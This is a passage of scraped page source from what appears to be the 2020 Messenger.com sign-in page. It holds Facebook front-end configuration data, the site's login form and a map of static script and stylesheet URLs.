aiM9xYkM2","7r6mSP7ofr2","1ntjZ2zgf03","3oh5Mw86USj","8NAceEy9JZo","5mNEXob0nTj","4j36SVzvP3w","8PlKuowafe8","53gCxKq281G","3yzzwBY7Npj","4NSq3ZC4ScE","1onzIv0jH6H","5XCz1h9Iaw3","DDZhogI19W","6fHw06UmAMW","7FOIzos6XJX","aDayprn6pbH","3OsLvnSHNTt"]}},2580],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["TrustedTypesConfig",[],{"useTrustedTypes":false,"reportOnly":true},4548],["BootloaderEndpointConfig",[],{"endpointURI":"https:\/\/www.messenger.com\/ajax\/bootloader-endpoint\/","debugNoBatching":false},5094],["CurrentCommunityInitialData",[],{},490],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"APP_ID":"772021112871879"},270],["DTSGInitialData",[],{},258],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["ISB",[],{},330],["LSD",[],{"token":"AVokkD6W"},323],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["ServerNonce",[],{"ServerNonce":"JqcqhNHMrfdJ0fh-eMIegH"},141],["InitialCookieConsent",[],{"deferCookies":false,"noCookies":false,"shouldShowCookieBanner":false},4328],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"84.0.4147.105","browserMinorVersion":0,"browserName":"Chrome","browserVersion":84,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Linux","platformVersion":null,"platformFullVersion":null},527],["CookieCoreConfig",[],{"a11y":{"s":"None"},"act":{"s":"Lax"},"c_user":{"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"i_user":{"s":"None"},"js_ver":{"t":604800,"s":"None"},"locale":{"t":604800,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"pnl_data2":{"t":2,"s":"None"},"presence":{"s":"None"},"sfau":{"s":"None"},"wd":{"t":604800,"s":"None"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"},"m_ls":{"s":"None"}},2104],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["SessionNameConfig",[],{"seed":"1q78"},757],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/about\/privacy\/update":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1}},1478],["IntlViewerContext",[],{"GENDER":3},772],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["FbtQTOverrides",[],{"overrides":{}},551],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlNumberTypeConfig",[],{"impl":"if (n === 1) { return IntlVariations.NUMBER_ONE; } else { return IntlVariations.NUMBER_OTHER; }"},3405],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{"meta":{"\/_B\/":"([.,!?\\s]|^)","\/_E\/":"([.,!?\\s]|$)"},"patterns":{"\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/":"\u0001$1$2s\u0001$3","\/_\u0001([^\u0001]*)\u0001\/":"javascript"}},1496],["ZeroCategoryHeader",[],{},1127],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:696703",[],{"__rc":[null,"Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:896461",["setIntervalBlue"],{"__rc":["setIntervalBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1454227",["BanzaiBase"],{"__rc":["BanzaiBase","Aa0UzEk4qMzZJaHTEWznNqUwLbI2cmBD-W0MkWteHZxlaMagXT9XR_eBSG9Q7FZ_FLwHYPZ1WHOOZFIaafEMD6ylNsLQyEuv"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:729414",[],{"__rc":[null,"Aa2Yx9bsTthigMllxfxbHP5OLSf0ieSv7qP_SR5bl5bRZYwzAmn1_C4BPg_D-Q8Y4lJ_mPPDW-HQb1i5tnYB"]},-1],["cr:1094907",[],{"__rc":[null,"Aa2Xt06rn0F2LyeDtfG6mJWJWFwSheTrTH2yaZWzyLosViZphjx_07OHurjyvq18wfxwfp6H09HV8mwunhk"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{"":["click"]},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":true},1726],["AdsInterfacesSessionConfig",[],{},2393],["BanzaiConfig",[],{"MAX_SIZE":10000,"MAX_WAIT":150000,"RESTORE_WAIT":150000,"blacklist":["time_spent"],"gks":{"boosted_pagelikes":true,"mercury_send_error_logging":true,"platform_oauth_client_events":true,"visibility_tracking":true,"graphexplorer":true,"sticker_search_ranking":true}},7],["cr:1100101",["requestAnimationFrameAcrossTransitionsSimple"],{"__rc":["requestAnimationFrameAcrossTransitionsSimple","Aa1C5G-h4R3ac_DzDjQvi8D3ZIeuWOjRL0j9ohpdYXXaPoJmm1R-6k2ocSRRckWlBn4rZ0Q"]},-1],["cr:692209",["cancelIdleCallbackBlue"],{"__rc":["cancelIdleCallbackBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1]],"require":[["markJSEnabled\u0040bc43e96d03a500d1cd051b5e6b89a540"],["lowerDomain\u0040d25b4cff6cafe998c2653b9e2c6df938"],["URLFragmentPrelude\u00405544eb72bb9f8372f7ac0f6c5a7d47b8"],["Primer\u004000ff52ddc24bab4b8b4e87f3cbf12b74"],["BigPipe\u004003aaaf2a1a91d9806fd3617e618bd600"],["Bootloader\u0040456df12a9f2f11915e1c32dca7dcba29"],["TimeSlice\u00405ad1029b5c97802a907bfabd8b776e68"],["ArtilleryOnUntilOffLogging\u0040b6e8423b56eaea90c194ad654e5baa01","disable",[],[]],["BanzaiODS\u004043e2e886d1ef9b2e2e9b233661f75af7"],["BanzaiScuba\u004043e2e886d1ef9b2e2e9b233661f75af7"],["AsyncRequest\u004043e2e886d1ef9b2e2e9b233661f75af7"],["VisualCompletionGating\u004043e2e886d1ef9b2e2e9b233661f75af7"],["FbtLogging\u004043e2e886d1ef9b2e2e9b233661f75af7"],["Bootloader\u0040d11c19679f79a3b8bc7275d9c0efb5c2","markComponentsAsImmediate",[],[["BanzaiODS","BanzaiScuba","AsyncRequest","VisualCompletionGating","FbtLogging"]]]]});});</script></head><body class="_605a chrome webkit x1 Locale_en_GB" dir="ltr"><script nonce="S2xfBBE9">requireLazy(["bootstrapWebSession"],function(j){j(1596547757)})</script><div class="_3v_o" id="XMessengerDotComLoginViewPlaceholder"><div class="_5hy2"><div class="_3v_x"><div class="_210j"><div class="_3v_v"><div class="_3400"><i class="img sp_AtQEZb_Jqu3 sx_ea60b6"></i></div><h1 class="_5hy4">Messenger</h1><h2 class="_3403">Instantly connect with people in your life.</h2><div class="_3403">Sign in with Facebook to get started.</div><div class="_5s4n" id="u_0_1"></div><div class="_3v_w hidden_elem" id="u_0_2"><div class="_3v_u"><div><form id="login_form" action="login.php" method="post" onsubmit="return window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp; Event.__inlineSubmit(this,event)"><input type="hidden" name="lsd" value="AVoKPcuv" autocomplete="off"><div id="loginform"><input type="hidden" autocomplete="off" id="initial_request_id" name="initial_request_id" value="AgdPq7hxpOmeq9g4GXaiMLh"><input type="hidden" autocomplete="off" name="timezone" value="-120" id="u_0_4"><input type="hidden" autocomplete="off" name="lgndim" value="eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzI4LCJjIjoyNH0=" id="u_0_5"><input type="hidden" name="lgnrnd" value="064413_Eljg"><input type="hidden" id="lgnjs" name="lgnjs" value="n"><input type="text" class="inputtext _55r1 _43di" id="email" name="email" placeholder="Email or phone number" value="" tabindex="0" aria-label="Email or phone number"><input type="password" class="inputtext _55r1 _43di" name="pass" id="pass" tabindex="0" placeholder="Password" aria-label="Password"><button value="1" class="_42ft _4jy0 _2m_r _43dh _4jy4 _517h _51sy" id="loginbutton" name="login" tabindex="0" type="submit">Continue</button><div class="_43dj"><div class="uiInputLabel clearfix"><label class="uiInputLabelInput"><input type="checkbox" value="1" name="persistent" tabindex="0" class="" id="u_0_0" /><span class=""></span></label><label for="u_0_0" class="uiInputLabelLabel">Keep me signed in</label></div></div><input type="hidden" autocomplete="off" id="default_persistent" name="default_persistent" value="0" /></div></form></div></div></div><div id="u_0_5"></div></div></div><div class="_yws hidden_elem" id="u_0_6"></div></div><div class="_210n _7mqw" id="u_0_7"><a data-track="Not on Facebook?" href="https://www.facebook.com/r.php">Not on Facebook?</a><span class="_3401">|</span><a data-track="Forgot Password" href="https://www.facebook.com/login/identify?ctx=recover">Forgotten password</a><span class="_3401">|</span><a data-track="Data Privacy" href="https://www.facebook.com/about/privacy/">Data Policy</a><span class="_3401">|</span><a data-track="Terms" href="https://www.facebook.com/legal/terms/">Terms</a><span class="_3401">|</span><a data-track="Cookies Policy" href="https://www.facebook.com/policies/cookies/">Cookies Policy</a><span class="_3401">|</span><span class="_2yib"> © Facebook 2020</span></div></div><footer class="_4sze" role="contentinfo" aria-label="Footer"><div class="_6ajd"></div></footer></div>
<script>requireLazy(["ix"],function(ix){ix.add({"86853":{"sprited":true,"spriteCssClass":"sx_23ed9c","spriteMapCssClass":"sp_AtQEZb_Jqu3"},"86857":{"sprited":true,"spriteCssClass":"sx_504239","spriteMapCssClass":"sp_AtQEZb_Jqu3"},"86854":{"sprited":true,"spriteCssClass":"sx_ae330b","spriteMapCssClass":"sp_AtQEZb_Jqu3"}});});
requireLazy(["gkx"],function(gkx){gkx.add({"1613998":{"result":false,"hash":"AT6RuOcf3wW-Hc_y"},"1425936":{"result":false,"hash":"AT7UFNyAbMN7iLEN"},"1425937":{"result":false,"hash":"AT7d70dmqb3MVCbm"},"1399218":{"result":true,"hash":"AT4fayk2gMyoPdFM"},"729630":{"result":false,"hash":"AT7R73LIaTGpFhYr"},"1381768":{"result":true,"hash":"AT60y2cnITHaUsEK"},"729631":{"result":false,"hash":"AT61jgpLFtts0iVj"},"1620803":{"result":true,"hash":"AT5-JHhUf_7u11D1"},"1281505":{"result":false,"hash":"AT5ygPwbJ14uZPPE"},"1291023":{"result":false,"hash":"AT4ssygRqoLhCyFe"},"1294182":{"result":false,"hash":"AT4PP22VdEPu-RCh"},"1401060":{"result":true,"hash":"AT6IjbFHEZGauvo8"},"1485055":{"result":true,"hash":"AT6qAhclBldSLIVe"},"1584797":{"result":false,"hash":"AT7Ubh3NmDBZ-UlR"},"1596063":{"result":false,"hash":"AT46H1JiGHtkAwAS"},"1597642":{"result":true,"hash":"AT5Pedy8B0YZfkT-"},"1099893":{"result":false,"hash":"AT7ORNCBdy-8St5E"}});});
requireLazy(["Bootloader"],function(Bootloader){Bootloader.setResourceMap({"4wPM8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/yNgiz4K5ROR.js?_nc_x=Ij3Wp8lg5Kz"},"LQG1S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/9cnJwybM759.js?_nc_x=Ij3Wp8lg5Kz"},"cNvHa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/raoWrVldV3Y.js?_nc_x=Ij3Wp8lg5Kz"},"tgszk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/yj\/l\/en_GB\/guLEkOjcXtW.js?_nc_x=Ij3Wp8lg5Kz"},"Be4uh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ivjG4\/y3\/l\/en_GB\/QcnDTQGBvXd.js?_nc_x=Ij3Wp8lg5Kz"},"pyC7q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iIf34\/yq\/l\/en_GB\/AY1oN9GLZmh.js?_nc_x=Ij3Wp8lg5Kz"},"n2mEL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/JYuqOybbL5P.js?_nc_x=Ij3Wp8lg5Kz"},"NzeH+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/lp9oVZPFqId.js?_nc_x=Ij3Wp8lg5Kz"},"eW6LN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/yD\/l\/en_GB\/6Z9TkUVhcqC.js?_nc_x=Ij3Wp8lg5Kz"},"t4fIv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/r\/1DNCMq24ST2.js?_nc_x=Ij3Wp8lg5Kz"},"4NqRN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ivTD4\/yY\/l\/en_GB\/DWjrY0yDXS_.js?_nc_x=Ij3Wp8lg5Kz"},"0bY1z":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iow64\/ym\/l\/en_GB\/RjzXNN51Yfn.js?_nc_x=Ij3Wp8lg5Kz"},"1OMYG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i19L4\/yM\/l\/en_GB\/E7d15C3jBCY.js?_nc_x=Ij3Wp8lg5Kz"},"4P02L":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iM4H4\/yU\/l\/en_GB\/TNAIHV6BrVj.js?_nc_x=Ij3Wp8lg5Kz"},"JcpSd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3isdu4\/y3\/l\/en_GB\/a6xUAgeA0EN.js?_nc_x=Ij3Wp8lg5Kz"},"rEJy\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i45q4\/yz\/l\/en_GB\/riQRBClYZBY.js?_nc_x=Ij3Wp8lg5Kz"},"3+X98":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/5TM_AZ4JvsH.js?_nc_x=Ij3Wp8lg5Kz"},"8ELCB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"},"STqZ\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/8W5PTsm7Vq-.js?_nc_x=Ij3Wp8lg5Kz"},"xiSec":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/DmfDq-nz_sJ.js?_nc_x=Ij3Wp8lg5Kz"},"4KVWt":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/CQISvbC7hsl.js?_nc_x=Ij3Wp8lg5Kz"},"TmE\/e":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/l\/0,cross\/ZI3ctqm8BuD.css?_nc_x=Ij3Wp8lg5Kz"},"hvg5l":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_G34\/yq\/l\/en_GB\/XKSF8-l2Qoi.js?_nc_x=Ij3Wp8lg5Kz"},"QiZlt":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTQy4\/yO\/l\/en_GB\/rG6-n1JF5e8.js?_nc_x=Ij3Wp8lg5Kz"},"+tfdE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikYE4\/yh\/l\/en_GB\/oIKlCdo9wIL.js?_nc_x=Ij3Wp8lg5Kz"},"awVDC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y-\/r\/dRYkKv16bYs.js?_nc_x=Ij3Wp8lg5Kz"},"hIek+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz"},"gWMJg":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"},"1UFSa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iX3c4\/yd\/l\/en_GB\/bR6NGjdisuv.js?_nc_x=Ij3Wp8lg5Kz"},"8KjUw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/5-ae3xRsBnv.js?_nc_x=Ij3Wp8lg5Kz"},"zjnhe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3imXV4\/ys\/l\/en_GB\/Tun_enNj7tk.js?_nc_x=Ij3Wp8lg5Kz"},"ijwuq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iFJJ4\/ys\/l\/en_GB\/tWjZLcNo-hB.js?_nc_x=Ij3Wp8lg5Kz"},"hLZhf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ixn44\/yE\/l\/en_GB\/61BqXYx81x0.js?_nc_x=Ij3Wp8lg5Kz"},"filM3":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/l\/0,cross\/kkhKVMiHOvr.css?_nc_x=Ij3Wp8lg5Kz"},"rtieh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/ye\/l\/en_GB\/kMZyutfq-gU.js?_nc_x=Ij3Wp8lg5Kz"},"1Iaa\/":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/l\/0,cross\/6DCM6ZtUX_Q.css?_nc_x=Ij3Wp8lg5Kz"},"4pQR+":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yg\/l\/0,cross\/NlDqumRb0M_.css?_nc_x=Ij3Wp8lg5Kz"},"3Mav9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7tL4\/y9\/l\/en_GB\/fyLxhgQcxxr.js?_nc_x=Ij3Wp8lg5Kz"},"QkeI\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3isXs4\/yh\/l\/en_GB\/Db3gU95bAWe.js?_nc_x=Ij3Wp8lg5Kz"},"KzQ8C":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/r\/RAkgvXmiXJH.js?_nc_x=Ij3Wp8lg5Kz"},"pjtMB":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/l\/0,cross\/_3yKQechUWk.css?_nc_x=Ij3Wp8lg5Kz"},"j4w+Y":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieYa4\/yG\/l\/en_GB\/n1EyQVAjqs8.js?_nc_x=Ij3Wp8lg5Kz"},"\/A0P4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/hiiU22Bcq5G.js?_nc_x=Ij3Wp8lg5Kz"},"u7EGR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ic6O4\/yn\/l\/en_GB\/Db631Mfr6Ty.js?_nc_x=Ij3Wp8lg5Kz"},"Lm4xJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/5p2Dzn2x-ZT.js?_nc_x=Ij3Wp8lg5Kz"},"ZiSS9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3idxF4\/yX\/l\/en_GB\/_54z3f528jp.js?_nc_x=Ij3Wp8lg5Kz"},"pM6Hi":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3izNR4\/yS\/l\/en_GB\/yvxkjDYwFQE.js?_nc_x=Ij3Wp8lg5Kz"},"yUGoA":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ixkl4\/yl\/l\/en_GB\/8v6P9zGJ964.js?_nc_x=Ij3Wp8lg5Kz"},"rmiJa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iSMV4\/yg\/l\/en_GB\/Xr4SO-gl-Qy.js?_nc_x=Ij3Wp8lg5Kz"},"PjCGE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/xpq6HxYm7uK.js?_nc_x=Ij3Wp8lg5Kz"},"djsQh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-ty4\/y0\/l\/en_GB\/oXEoHC_eTWH.js?_nc_x=Ij3Wp8lg5Kz"},"tol\/p":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3isqj4\/yf\/l\/en_GB\/Cr5-G6RT4HX.js?_nc_x=Ij3Wp8lg5Kz"},"6Xuj5":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/r\/ck7JG5ZpR65.js?_nc_x=Ij3Wp8lg5Kz"},"b5r3u":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/4qczLkh14pm.js?_nc_x=Ij3Wp8lg5Kz"},"a0r1H":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijbH4\/yJ\/l\/en_GB\/Vv2s8F7fczH.js?_nc_x=Ij3Wp8lg5Kz"},"BcjQ7":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/l\/0,cross\/ivgX_WDMaCR.css?_nc_x=Ij3Wp8lg5Kz"},"sJqoU":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/l\/0,cross\/IcOw7Pq4z24.css?_nc_x=Ij3Wp8lg5Kz"},"6h7P5":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/HbH8SLVCMLx.js?_nc_x=Ij3Wp8lg5Kz"},"uNXIh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/VMiwFGjRh5d.js?_nc_x=Ij3Wp8lg5Kz"},"auR8e":{"